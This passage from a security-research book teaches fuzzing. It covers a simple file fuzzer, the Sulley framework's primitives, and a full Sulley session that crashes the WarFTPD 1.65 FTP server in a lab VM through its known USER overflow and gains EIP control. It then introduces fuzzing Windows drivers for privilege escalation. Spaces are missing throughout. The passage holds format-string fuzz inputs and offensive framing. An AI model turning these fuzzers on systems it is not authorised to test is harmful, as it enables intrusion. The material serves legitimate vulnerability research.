We now allow the file_fuzzer.py script to receive some command-lineoptions. The -e flag is the path to the target application's executable. The -xoption is the filenameextensionweare testing; for instance, .txtwouldbe thefile extension we could enter if that's the type of file we are fuzzing. Theoptional-nparametertellsthefuzzerwhetherwewantnotificationsenabledornot.Nowlet'stakeitforaquicktestdrive.
ThebestwaythatIhavefoundtotestwhethermyfilefuzzerisworkingisby watching the results of my mutation in action while testing the targetapplication.There isnobetterwaythantofuzztextfiles thantouseWindowsNotepadasthetestapplication.Thiswayyoucanactuallyseethetextchangeineachiteration,asopposedtousingahexeditororbinarydiffingtool.Beforeyouget started, create an examples directory and a crashes directory, in the samedirectory fromwhere you are running the file_fuzzer.py script.Once you haveaddedthedirectories,createacoupleofdummytextfilesandplacethemintheexamplesdirectory.Tofireupthefuzzer,usethefollowingcommandline:
pythonfile_fuzzer.py-eC:\\WINDOWS\\system32\\notepad.exe-x.txt
YoushouldseeNotepadgetspawned,andyoucanwatchyourtestfilesgetmutated.Onceyouaresatisfiedthatyouaremutatingthetestfilesappropriately,youcantakethisfilefuzzerandrunitagainstanytargetapplication.Let'swrapupwithsomefutureconsiderationsforthisfuzzer.
FutureConsiderations
Although we have created a fuzzer that may find some bugs if givenenoughtime,therearesomeimprovementsyoucouldapplyonyourown.Thinkofthisasapossiblehomeworkassignment.

CodeCoverage
Codecoverageisametricthatmeasureshowmuchcodeyouexecutewhentestingatargetapplication.FuzzingexpertCharlieMillerhasempiricallyproventhatan increase incodecoveragewillyieldan increase in thenumberofbugsyoufind.[38]Wecan't arguewith that logic!A simpleway foryou tomeasurecode coverage is to use any of the aforementioned debuggers and set softbreakpoints on all functions within the target executable. Simply keeping acounterofhowmanyfunctionsgethitwitheachtestcasewillgiveyouanideaof how effective your fuzzer is at exercising code. There are much morecomplex examples of using code coverage,which you are free to explore andapplytoyourfilefuzzer.
AutomatedStaticAnalysis
Automatedstaticanalysisofabinarytofindhotspotsinthetargetcodecanbeextremelyusefulforabughunter.Somethingassimpleas trackingdownallcallstocommonlymisusedfunctions(suchasstrcpy)andmonitoringthemforhitscanyieldpositiveresults.Moreadvancedstaticanalysiscouldalsoassistintrackingdowninlinememorycopyoperations,errorroutinesyouwishtoignore,and many other possibilities. The more your fuzzer knows about the targetapplication,thebetteryourchanceoffindingbugs.
Thesearejustsomeoftheimprovementsyoucanmaketothefilefuzzerwecreatedorapplytoanyfuzzeryoubuildinthefuture.Whenyou'rebuildingyourownfuzzer,it'simperativethatyoubuilditsothatit'sextensibleenoughtoaddfunctionalitylateron.Youwillbesurprisedathowoftenyouwillpullthesamefuzzer out over time, and youwill thank yourself for a little front-end designwork to make sure it can be easily altered in the future. Now that we havecreated a simple file fuzzer ourselves, it's time tomove on to using Sulley, aPython-basedfuzzingframeworkcreatedbyPedramAminiandAaronPortnoyof TippingPoint.After thatwewill dive into a fuzzer Iwrote called ioctlizer,whichisdesignedtofindbugsintheI/OcontrolroutinesthatalotofWindowsdriversemploy.
[38] Charlie gave an excellent presentation at CanSecWest 2008 thatillustrates the importance of code coverage when bughunting. Seehttp://cansecwest.com/csw08/csw08-miller.pdf. This paperwas part of a largerbodyofworkCharlieco-authored.SeeAriTakanen,JaredDeMott,andCharlieMiller, Fuzzing for Software Security Testing and Quality Assurance (ArtechHousePublishers,2008).

Chapter9.SULLEY
Named after the big, fuzzy, blue monster in the movieMonsters, Inc.,SulleyisapotentPython-basedfuzzingframeworkdevelopedbyPedramAminiandAaronPortnoyofTippingPoint.Sulleyismorethanjustafuzzer;itcomespacked with packet-capturing capabilities, extensive crash reporting, andVMWareautomation.Italsoisabletorestartthetargetapplicationafteracrashhasoccurredsothatthefuzzingsessioncancarryonhuntingforbugs.Inshort,Sulleyisbadass.
Fordatageneration,Sulleyusesblock-basedfuzzing, thesamemethodasDaveAitel's SPIKE,[39] the first public fuzzer to use this approach. In block-based fuzzing you describe the general skeleton of the protocol or file formatyouarefuzzing,assigninglengthsanddatatypestofieldsthatyouwishtofuzz.The fuzzer then takes its internal listof testcasesandapplies them invaryingwaystotheprotocolskeletonthatyoucreate.Ithasproventobeaveryeffectivemeans for finding bugs because the fuzzer gets inside knowledge beforehandabouttheprotocolitisfuzzing.
TostartwewillgothroughthenecessarystepstogetSulleyinstalledandworking.Thenwe'llcoverSulleyprimitives,whichareusedtocreateaprotocoldescription.Nextwe'llmoverightintoafullfuzzingrun,completewithpacketcapturing and crash reporting. Our fuzzing target will be WarFTPD, an FTPdaemonvulnerable to a stack-based overflow. It is common for fuzzerwritersandtesterstotakeaknownvulnerabilityandseeiftheirfuzzerfindsthebugornot. In this case we are going to use it to illustrate how Sulley handles asuccessful fuzzing run fromstart to finish.Don'thesitate to refer to theSulleymanual[40]thatPedramandAaronwrote,asithasdetailedwalkthroughsandanextensivereferenceforthewholeframework.Let'sgetfuzzy!

SulleyInstallation
Before we dig into the nuts and bolts of Sulley, we first have to get itinstalledandworking.IhaveprovidedazippedcopyoftheSulleysourcecodefordownloadathttp://www.nostarch.com/ghpython.htm.
Once you have the zip file downloaded, extract it to any location youchoose.FromtheextractedSulleydirectory,copythesulley,utils,andrequestsfolderstoC:\Python25\Lib\site-packages\.This isall that is required toget thecore of Sulley installed. There are a few more prerequisite packages that wemustinstall,andthenwe'rereadytorock.
The first required package is WinPcap, which is the standard library tofacilitate packet capture onWindows-basedmachines.WinPcap is used by allkinds of networking tools and intrusion-detection systems, and it is arequirement in order for Sulley to record network traffic during fuzzing runs.Simply download and execute the installer fromhttp://www.winpcap.org/install/bin/WinPcap_4_0_2.exe.
Once you haveWinPcap installed, there are twomore libraries to install:pcapy and impacket, both provided by CORE Security. Pcapy is a Pythoninterface to the previously installed WinPcap, and impacket is a packet-decoding-and-creationlibraryalsowritteninPython.Toinstallpcapy,downloadand execute the installer provided at http://oss.coresecurity.com/repo/pcapy-0.10.5.win32-py2.5.exe.
Once pcapy is installed, download the impacket library fromhttp://oss.coresecurity.com/repo/Impacket-stable.zip.Extract thezipfile toyourC:\ directory, change into the impacket source directory, and execute thefollowing:
C:\Impacket-stable\Impacket-0.9.6.0>C:\Python25\python.exesetup.pyinstall
ThiswillinstallimpacketintoyourPythonlibraries,andyouarenowfullysetuptobeginusingSulley.
[39] For the SPIKE download, go to http://immunityinc.com/resources-freesoftware.shtml.
[40] To download the Sulley: Fuzzing Framework manual, go tohttp://www.fuzzing.org/wp-content/SulleyManual.pdf.
SulleyPrimitives
When first targeting an application, we must define all of the buildingblocksthatwillrepresenttheprotocolwearefuzzing.Sulleyshipswithawholehostofthesedataformats,whichenableyoutoquicklycreatebothsimpleandadvanced protocol descriptions. These individual data components are calledprimitives.Wewillbrieflycover theprimitivesrequiredto thoroughlyfuzztheWarFTPDserver.Onceyouhaveafirmgrasponhowtousethebasicprimitiveseffectively,youcanmoveontootherprimitiveswithease.

Strings
Stringsarebyfarthemostcommonprimitivethatyouwilluse.Stringsareeverywhere;usernames,IPaddresses,directories,andmanymorethingscanberepresentedbystrings.Sulleyuses thes_string() directive todenote that thedatacontainedwithintheprimitiveisafuzzablestring.Themainargumentthatthes_string()directivetakesisavalidstringvaluethatwouldbeacceptedasnormal input for theprotocol.For instance, ifwewerefuzzinganentireemailaddress,wecouldusethefollowing:
s_string("[email protected]")
This tellsSulley [email protected] isavalidvalue, so itwillfuzz that string until it exhausts all reasonable possibilities, and when it hasexhaustedthemitwillreverttousingtheoriginalvalidvalueyoudefine.SomepossiblevaluesthatSulleycouldgenerateusingmyemailaddresslooklikethis:
justin@%n%n%n%n%n%n.com
%d%d%[email protected]
Delimiters
Delimitersarenothingmorethansmallstringsthathelpbreaklargerstringsintomanageablepieces.Usingourpreviousexampleofanemailaddress,wecanusethes_delim()directivetofurtherfuzzthestringwearepassingin:
s_string("justin")
s_delim("@")
s_string("immunityinc")
s_delim(".",fuzzable=False)
s_string("com")
You can see how we have broken the email address into somesubcomponents and told Sulley that we don't want the dot (.) fuzzed in thisparticularcircumstance,butwedowanttofuzzthe@delimiter.

StaticandRandomPrimitives
Sully ships with a way for you to pass in strings that will either beunchangingormutatedwithrandomdata.Touseastaticunchangingstring,youwouldusetheformatshowninthefollowingexamples.
s_static("Hello,world!")
s_static("\x41\x41\x41")
To generate random data of varying lengths, you use the s_random()directive.NotethatittakesacoupleofextraargumentstohelpSulleydeterminehow much data should be generated. The min_length and max_length
arguments tellSulley theminimumandmaximumlengthsof thedata tocreatefor each iteration. An optional argument that can also be useful is thenum_mutationsargument,which tellsSulleyhowmany times it shouldmutatethestringbeforerevertingtotheoriginalvalue; thedefault is25iterations.Anexamplewouldbe:
s_random("Justin",min_length=6,max_length=256,num_mutations=10)
Inourexamplewewouldgeneratedataofrandomvaluesthatwouldbenoshorterthan6bytesandnolongerthan256bytes.Thestringwouldbemutated10timesbeforerevertingbackto"Justin."
BinaryData
The binary data primitive in Sulley is like the SwissArmy knife of datarepresentation.YoucancopyandpastealmostanybinarydataintoitandhaveSulleyrecognizeandfuzzitforyou.Thisisespeciallyusefulwhenyouhaveapacketcaptureforanunknownprotocol,andyoujustwanttoseehowtheserverresponds to semiformed data being thrown at it. For binary data we use thes_binary()directive,likeso:
s_binary("0x00\\x41\\x42\\x430d0a0d0a")
It will recognize all of those formats accordingly and use them like anyotherstringduringthefuzzingrun.

Integers
Integersareeverywhereandareusedinbothplaintextandbinaryprotocolstodeterminelengths,representdatastructures,andallkindsofgreatstuff.Sulleysupports all of the major integer types; refer to Example 9-1 for a quickreference.
Example9-1.VariousintegertypessupportedbySulley1byte-s_byte(),s_char()
2bytes-s_word(),s_short()
4bytes-s_dword(),s_long(),s_int()
8bytes-s_qword(),s_double()
All of the integer representations also take some important optionalkeywords. The endian keyword specifies whether the integer should berepresentedinlittle-(<)orbig-(>)endianformat;thedefaultislittleendian.Theformatkeywordhastwopossiblevalues,asciiorbinary;thisdetermineshowtheintegervalueisused.Forexample,ifyouhadthenumber1inASCIIformat,itwouldberepresentedas\x31inbinaryformat.Thesignedkeywordspecifieswhether thevalue isa signed integerornot.This isapplicableonlywhenyouspecifyascii as thevalue for theformat argument; it is a boolean value anddefaults to False. The last optional argument of interest is the boolean flagfull_range,whichspecifieswhetherSulleyshould iterate throughallpossiblevalues for the integer you're fuzzing.Use this flag judiciously, because it cantakeavery long time to iterate throughallvalues foran integer,andSulley isintelligentenoughtotestthebordervalues(valuesthatarecloseorequaltotheveryhighestandverylowestpossiblevalues)whenusingintegers.Forexample,ifthehighestvalueanunsignedintegercanhaveis65,535,thenSulleymaytry65,534,65,535,and65,536toexercisethesebordervalues.Thedefaultvalueforthefull_rangekeywordisFalse,whichmeansyouleaveituptoSulleytoexercisetheintegervaluesitself,andit'sgenerallybesttoleaveitthisway.Someexampleintegerprimitivesareasfollows:
s_word(0x1234,endian=">",fuzzable=False)
s_dword(0xDEADBEEF,format="ascii",signed=True)
In the first example we set a 2-byte word value to 0x1234, flip itsendiannesstobigendian,andleaveitasastaticvalue.Inthesecondexampleweseta4-byteDWORD(doubleword)valueto0xDEADBEEFandmakeitasignedASCIIintegervalue.

BlocksandGroups
Blocks and groups are powerful features that Sulley provides to chaintogetherprimitives inanorganized fashion.Blocks areameans to takesetsofindividual primitives and nest them into a single organized unit.Groups are awaytochainaparticularsetofprimitivestoablocksothateachprimitivecanbecycledthroughoneachfuzzingiterationforthatparticularblock.
The Sulley manual offers this example of an HTTP fuzzing run usingblocksandgroups:
#importallofSulley'sfunctionality.
fromsulleyimport*
#thisrequestisforfuzzing:{GET,HEAD,POST,TRACE}index.htmlHTTP1.1
#defineanewblocknamed"HTTPBASIC".
s_initialize("HTTPBASIC")
#defineagroupprimitivelistingthevariousHTTPverbswewishtofuzz.
s_group("verbs",values=["GET","HEAD","POST","TRACE"])
#defineanewblocknamed"body"andassociatewiththeabovegroup.
ifs_block_start("body",group="verbs"):
#breaktheremainderoftheHTTPrequestintoindividualprimitives.
s_delim("")
s_delim("/")
s_string("index.html")
s_delim("")
s_string("HTTP")
s_delim("/")
s_string("1")
s_delim(".")
s_string("1")
#endtherequestwiththemandatorystaticsequence.
s_static("\r\n\r\n")
#closetheopenblock,thenameargumentisoptionalhere.
s_block_end("body")
WeseethattheTippingPointfellashavedefinedagroupnamedverbs thathasallofthecommonHTTPrequesttypesinit.Thentheydefinedablockcalledbody, which is tied to the verbs group. This means that for each verb (GET,HEAD,POST,TRACE),Sulleywilliteratethroughallmutationsofthebodyblock.Thus Sulley produces a very thorough set of malformed HTTP requestsinvolvingalltheprimaryHTTPrequesttypes.
We have now covered the basics and can get started with a fuzzing run
using Sulley. Sulley comes packed with many more features, including dataencoders, checksum calculators, automatic data sizers, and more. For a morecomprehensivewalkthroughofSulleyandmorefuzzing-relatedmaterial,refertothe fuzzingbook thatPedramco-authored,Fuzzing:BruteForceVulnerabilityDiscovery (Addison-Wesley, 2007).Now let's start creating a fuzzing run thatwill bust WarFTPD. We'll first create our primitive sets and then move intobuildingthesessionthatisresponsiblefordrivingthetests.
SlayingWarFTPDwithSulley
Now that you have a basic understanding of how to create a protocoldescriptionusingSulleyprimitives,let'sapplyittoarealtarget,WarFTPD1.65,whichhasaknownstackoverflowwhenpassing inoverly longvalues for theUSERorPASS commands.Bothof those commands areused to authenticate anFTPusertotheserversothattheusercanperformfiletransferoperationsonthehost the server daemon is running on. Download WarFTPD fromftp://ftp.jgaa.com/pub/products/Windows/WarFtpDaemon/1.6_Series/ward165.exeThen run the installer. It will unzip the WarFTPD daemon into the currentworkingdirectory;yousimplyhavetorunwarftpd.exe toget theservergoing.Let's take a quick look at the FTP protocol so that you understand the basicprotocolstructurebeforeapplyingitinSulley.

FTP101
FTPisaverysimpleprotocolthat'susedtotransferdatafromonesystemtoanother.Itiswidelydeployedinavarietyofenvironmentsfromwebserverstomodernnetworkedprinters.BydefaultanFTPserverlistensonTCPport21andreceivescommandsfromanFTPclient.WewillbeactingasanFTPclientthatwillbesendingmalformedFTPcommandsinanattempttobreakourtargetFTPserver.EventhoughwewillbetestingWarFTPDspecifically,youwillbeabletotakeourFTPfuzzerandattackanyFTPserveryouwant!
AnFTPserverisconfiguredtoeitherallowanonymoususerstoconnecttothe server or forceusers to authenticate.Becauseweknow that theWarFTPDbuginvolvesabufferoverflowintheUSERandPASScommands(bothofwhichare used for authentication), we are going to assume that authentication isrequired.TheformatfortheseFTPcommandslookslikethis:
USER<USERNAME>
PASS<PASSWORD>
Once you have entered a valid username and password, the server willallow you to use a full set of commands for transferring files, changingdirectories, querying the filesystem, andmuchmore.Since theUSER and PASScommands are only a small subset of the FTP server's full capabilities, let'sthrow in a couple of commands to test for some more bugs once we areauthenticated. Take a look at Example 9-2 for some additional commandswewill include in our protocol skeleton. To gain a full understanding of allcommandssupportedbytheFTPprotocol,pleaserefertoitsRFC.[41]
Example9-2.AdditionalFTPcommandswearegoingtofuzzCWD<DIRECTORY>-changeworkingdirectorytoDIRECTORY
DELE<FILENAME>-deletearemotefileFILENAME
MDTM<FILENAME>-returnlastmodifiedtimeforfileFILENAME
MKD<DIRECTORY>-createdirectoryDIRECTORY
It'safarfromanexhaustivelist,butitgivesussomeadditionalcoverage,solet'stakewhatweknowandtranslateitintoaSulleyprotocoldescription.

CreatingtheFTPProtocolSkeleton
We'lluseourknowledgeofSulleydataprimitivestoturnSulleyintoalean,meanFTPserver-breakingmachine.Warmupyourcodeeditor,createanewfilecalledftp.py,andenterthefollowingcode.
ftp.pyfromsulleyimport*
s_initialize("user")
s_static("USER")
s_delim("")
s_string("justin")
s_static("\r\n")
s_initialize("pass")
s_static("PASS")
s_delim("")
s_string("justin")
s_static("\r\n")
s_initialize("cwd")
s_static("CWD")
s_delim("")
s_string("c:")
s_static("\r\n")
s_initialize("dele")
s_static("DELE")
s_delim("")
s_string("c:\\test.txt")
s_static("\r\n")
s_initialize("mdtm")
s_static("MDTM")
s_delim("")
s_string("C:\\boot.ini")
s_static("\r\n")
s_initialize("mkd")
s_static("MKD")
s_delim("")
s_string("C:\\TESTDIR")
s_static("\r\n")
Withtheprotocolskeletonnowcreated,let'smoveontocreatingaSulleysessionthatwilltietogetherallofourrequestinformationaswellassetupthenetworksnifferandthedebuggingclient.

SulleySessions
Sulleysessionsarethemechanismthattiestogetherrequestsandtakescareof the network packet capture, process debugging, crash reporting, and virtualmachine control. To begin, let's define a sessions file and dissect the variousparts. Crack open a new Python file, name it ftp_session.py, and enter thefollowingcode.
ftp_session.pyfromsulleyimport*
fromrequestsimportftp#thisisourftp.pyfile
defreceive_ftp_banner(sock):
sock.recv(1024)
sess=sessions.session(session_filename="audits/warftpd.session")
target=sessions.target("192.168.244.133",21)
target.netmon=pedrpc.client("192.168.244.133",26001)
target.procmon=pedrpc.client("192.168.244.133",26002)
target.procmon_options={"proc_name":"warftpd.exe"}
#Herewetieinthereceive_ftp_bannerfunctionwhichreceives
#asocket.socket()objectfromSulleyasitsonlyparameter
sess.pre_send=receive_ftp_banner
sess.add_target(target)
sess.connect(s_get("user"))
sess.connect(s_get("user"),s_get("pass"))
sess.connect(s_get("pass"),s_get("cwd"))
sess.connect(s_get("pass"),s_get("dele"))
sess.connect(s_get("pass"),s_get("mdtm"))
sess.connect(s_get("pass"),s_get("mkd"))
sess.fuzz()
The receive_ftp_banner() function is necessary because every FTPserver has a banner that it displayswhen a client connects.We tie this to thesess.pre_send property, which tells Sulley to receive the FTP banner beforesending any fuzz data. The pre_send property also passes in a valid Pythonsocketobject,soourfunctiontakesthatasitsonlyparameter.Thefirststepincreating thesession is todefineasession file thatkeeps trackof thecurrentstate of our fuzzer. This persistent file allows us to start and stop the fuzzerwheneverweplease.Thesecondstep istodefineatargettoattack,whichisanIP address and a port number.We are attacking 192.168.244.133 and port 21,whichisourWarFTPDinstance(runninginsideavirtualmachineinthiscase).

Thethirdentry tellsSulleythatournetworksnifferissetuponthesamehostand is listening onTCPport 26001,which is the port onwhich itwill acceptcommandsfromSulley.Thefourth tellsSulleythatourdebuggerislisteningat192.168.244.133aswellbutonTCPport26002;againSulleyuses thisport tosendcommandstothedebugger.Wealsopassinanadditionaloptiontotellthedebuggerthattheprocessnameweareinterestediniswarftpd.exe.Wethenaddthe defined target to our parent session . The next step is to tie our FTPrequests together in a logical fashion.You can see howwe chain together theauthenticationcommands(USER,PASS),andthenanycommandsthatrequiretheusertobeauthenticatedwechaintothePASScommand.Finally,wetellSulleytostartfuzzing.
Nowwehaveafullydefinedsessionwithanicesetofrequests,solet'sseehow to set up our network andmonitor scripts.Oncewe have finished doingthat,we'llbereadytofireupSulleyandseewhatitdoesagainstourtarget.

NetworkandProcessMonitoring
OneofthesweetestfeaturesofSulleyisitsabilitytomonitorfuzztrafficonthewireaswell ashandleanycrashes thatoccuron the target system.This isextremely important, becauseyoucanmapa crashback to the actual networktrafficthatcausedit,whichgreatlyreducesthetimeittakestogofromcrashtoworkingexploit.
Both the network-and process-monitoring agents are Python scripts thatship with Sulley and are extremely easy to run. Let's start with the processmonitor, process_monitor.py, which is located in the main Sulley directory.Simplyrunittoseetheusageinformation:
pythonprocess_monitor.py
Output:
ERR>USAGE:process_monitor.py
<-c|--crash_binFILENAME>filenametoserializecrashbinclassto
[-p|--proc_nameNAME]processnametosearchforandattachto
[-i|--ignore_pidPID]ignorethisPIDwhensearchingforthe
targetprocess
[-l|--log_levelLEVEL]loglevel(default1),increaseformore
verbosity
[--portPORT]TCPporttobindthisagentto
Wewouldruntheprocess_monitor.pyscriptwiththefollowingcommand-linearguments:
pythonprocess_monitor.py-cC:\warftpd.crash-pwarftpd.exe
Note
BydefaultitbindstoTCPport26002,sowedon'tusethe--portoption.
Now we are monitoring our target process, so let's take a look atnetwork_monitor.py. It requires a couple of prerequisite libraries, namelyWinPcap 4.0,[42] pcapy,[43] and impacket,[44] which all provide installationinstructionsattheirdownloadlocations.
pythonnetwork_monitor.py
Output:
ERR>USAGE:network_monitor.py
<-d|--deviceDEVICE#>devicetosniffon(seelistbelow)
[-f|--filterPCAPFILTER]BPFfilterstring
[-P|--log_pathPATH]logdirectorytostorepcapsto
[-l|--log_levelLEVEL]loglevel(default1),increaseformore

verbosity
[--portPORT]TCPporttobindthisagentto
NetworkDeviceList:
[0]\Device\NPF_GenericDialupAdapter
[1]{83071A13-14A7-468C-B27E-24D47CB8E9A4}192.168.244.133
As we did with the process-monitoring script, we just need to pass thisscriptsomevalidarguments.Weseethatthenetworkinterfacewewanttouseissetto[1]intheoutput.We'llpassthisinwhenwespecifythecommand-lineargumentstonetwork_monitor.py,asshownhere:
pythonnetwork_monitor.py-d1-f"srcordstport21"-PC:\pcaps\
Note
YouhavetocreateC:\pcapsbeforerunningthenetworkmonitor.Chooseaneasy-to-rememberdirectoryname.
Wenowhavebothmonitoringagentsrunning,andwearereadyforfuzzingaction.Let'sgetthepartystarted.

FuzzingandtheSulleyWebInterface
NowweareactuallygoingtofireupSulley,andwe'lluseitsbuilt-inwebinterfacetokeepaneyeonitsprogress.Tobegin,runftp_session.py,likeso:
pythonftp_session.py
Itwillbeginproducingoutput,asshownhere:[07:42.47]currentfuzzpath:->user
[07:42.47]fuzzed0of6726totalcases
[07:42.47]fuzzing1of1121
[07:42.47]xmitting:[1.1]
[07:42.49]fuzzing2of1121
[07:42.49]xmitting:[1.2]
[07:42.50]fuzzing3of1121
[07:42.50]xmitting:[1.3]
Ifyouseethistypeofoutput,thenlifeisgood.Sulleyisbusilysendingdatato theWarFTPD daemon, and if it hasn't reported any errors, then it is alsosuccessfullycommunicatingwithourmonitoringagents.Nowlet'stakeapeekatthewebinterface,whichgivesussomemoreinformation.
Openyourfavoritewebbrowserandpointittohttp://127.0.0.1:26000.YoushouldseeascreenthatlooksliketheoneinFigure9-1.
Figure9-1.TheSulleywebinterface
To see updates to the web interface, refresh your browser, and it willcontinuetoshowwhichtestcaseitisonaswellaswhichprimitiveitiscurrentlyfuzzing.InFigure9-1youcanseethatitisfuzzingtheuserprimitive,whichweknow should produce a crash at some point. After a short time, if you keeprefreshing your browser, you should see the web interface display somethingverysimilartoFigure9-2.

Figure9-2.Sulleywebinterfacedisplayingsomecrashinformation
Sweet! We managed to crash WarFTPD, and Sulley has trapped all thepertinentinformationforus.Inbothtestcasesweseethatitcouldn'tdisassembleat0x5c5c5c5c.Theindividualbyte0x5crepresentstheASCII\character,soit'ssafetoassumewehavecompletelyoverwrittenthebufferwithasequenceof\characters. When our debugger started disassembling at the address that EIPpoints to, it failed, since 0x5c5c5c5c is not a valid address. This clearlydemonstratesEIPcontrol,whichmeanswehavefoundanexploitablebug!Don'tgettooexcited,becausewefoundabugthatwealreadyknewwasthere.ButthisshowsthatourSulleyskillsaregoodenoughthatwecannowapplytheseFTPprimitivestoothertargetsandpossiblyfindnewbugs!
Now if you click on the test case number, you should see some moredetailedcrashinformation,asshowninExample9-3.
PyDbg crash reporting was covered in Access Violation Handlers onAccessViolationHandlers.Refertothatsectionforanexplanationofthevaluesyousee.
Example9-3.Detailedcrashreportfortestcase#437[INVALID]:5c5c5c5cUnabletodisassembleat5c5c5c5cfromthread252
causedaccessviolation
whenattemptingtoreadfrom0x5c5c5c5c
CONTEXTDUMP
EIP:5c5c5c5cUnabletodisassembleat5c5c5c5c
EAX:00000001(1)->N/A
EBX:5f4a9358(1598722904)->N/A
ECX:00000001(1)->N/A
EDX:00000000(0)->N/A
EDI:00000111(273)->N/A
ESI:008a64f0(9069808)->PC(heap)
EBP:00a6fb9c(10943388)->BXJ_\'CD@U=@_@N=@_@NsA_@N0GrA_@N*A_0_C@N0_
Ct^J_@_0_C@N(stack)
ESP:00a6fb44(10943300)->,,,,,,,,,,,,,,,,,,cntrUserfrom
192.168.244.128loggedout(stack)
+00:5c5c5c5c(741092396)->N/A
+04:5c5c5c5c(741092396)->N/A
+08:5c5c5c5c(741092396)->N/A
+0c:5c5c5c5c(741092396)->N/A
+10:20205c5c(538979372)->N/A
+14:72746e63(1920233059)->N/A

disasmaround:
0x5c5c5c5cUnabletodisassemble
stackunwind:
warftpd.exe:0042e6fa
MFC42.DLL:5f403d0e
MFC42.DLL:5f417247
MFC42.DLL:5f412adb
MFC42.DLL:5f401bfd
MFC42.DLL:5f401b1c
MFC42.DLL:5f401a96
MFC42.DLL:5f401a20
MFC42.DLL:5f4019ca
USER32.dll:77d48709
USER32.dll:77d487eb
USER32.dll:77d489a5
USER32.dll:77d4bccc
MFC42.DLL:5f40116f
SEHunwind:
00a6fcf4->warftpd.exe:0042e38cmoveax,0x43e548
00a6fd84->MFC42.DLL:5f41ccfamoveax,0x5f4be868
00a6fdcc->MFC42.DLL:5f41cc85moveax,0x5f4be6c0
00a6fe5c->MFC42.DLL:5f41cc4dmoveax,0x5f4be3d8
00a6febc->USER32.dll:77d70494pushebp
00a6ff74->USER32.dll:77d70494pushebp
00a6ffa4->MFC42.DLL:5f424364moveax,0x5f4c23b0
00a6ffdc->MSVCRT.dll:77c35c94pushebp
ffffffff->kernel32.dll:7c8399f3pushebp
We have explored some of the main functionality that Sulley offers andcoveredasubsetoftheutilityfunctionsthatitprovides.Sulleyalsoshipswithamyriad of utilities that can assist you in sifting through crash information,graphing data primitives, and much more. You have now slayed your firstdaemon using Sulley, and it should become a key part of your bughuntingarsenal.Nowthatyouknowhowtofuzzremoteservers,let'smoveontofuzzinglocallyagainstWindows-baseddrivers.We'llbecreatingourownthistime.
[41] See RFC959—File Transfer Protocol(http://www.faqs.org/rfcs/rfc959.html).
[42] The WinPcap 4.0 download is available athttp://www.winpcap.org/install/bin/WinPcap_4_0_2.exe.
[43] See CORE Security pcapy (http://oss.coresecurity.com/repo/pcapy-0.10.5.win32-py2.5.exe).
[44] Impacket is a requirement for pcapy to function; seehttp://oss.coresecurity.com/repo/Impacket-0.9.6.0.zip.

Chapter10.FUZZINGWINDOWSDRIVERS
AttackingWindowsdriversisbecomingcommonplaceforbughuntersandexploit developers alike. Although there have been some remote attacks ondriversinthepastfewyears,itisfarmorecommontousealocalattackagainsta driver to obtain escalated privileges on the compromised machine. In thepreviouschapter,weusedSulleytofindastackoverflowinWarFTPD.Whatwedidn't know was that the WarFTPD daemon was running as a limited user,essentially the user that had started the executable. If we were to attack itremotely,wewouldendupwithonlylimitedprivilegesonthemachine,whichinsome cases severely hinders what kind of informationwe can steal from thathostaswellaswhatserviceswecanaccess.Ifwehadknowntherewasadriverinstalled on the local machine that was vulnerable to an overflow[45] orimpersonation[46] attack,we could have used that driver as ameans to obtainSystem privileges and have unfettered access to themachine and all its juicyinformation.
Inorderforustointeractwithadriver,weneedtotransitionbetweenusermodeandkernelmode.Wedo thisbypassing information to thedriverusinginput/output controls (IOCTLs), which are special gateways that allow user-modeservicesorapplicationstoaccesskerneldevicesorcomponents.Aswithany means of passing information from one application to another, we canexploitinsecureimplementationsofIOCTLhandlerstogainescalatedprivilegesorcompletelycrashatargetsystem.
We will first cover how to connect to a local device that implementsIOCTLsaswellashowtoissueIOCTLstothedevicesinquestion.Fromtherewewill explore using ImmunityDebugger tomutate IOCTLs before they aresent to a driver. Next we'll use the debugger's built-in static analysis library,driverlib, to provide us with some detailed information about a target driver.We'llalso lookunder thehoodofdriverliband learnhowtodecode importantcontrolflows,devicenames,andIOCTLcodesfromacompileddriverfile.Andfinallywe'll takeour results fromdriverlib tobuild test cases for a standalonedriver fuzzer, loosely based on a fuzzer I released called ioctlizer. Let's getstarted.
DriverCommunication
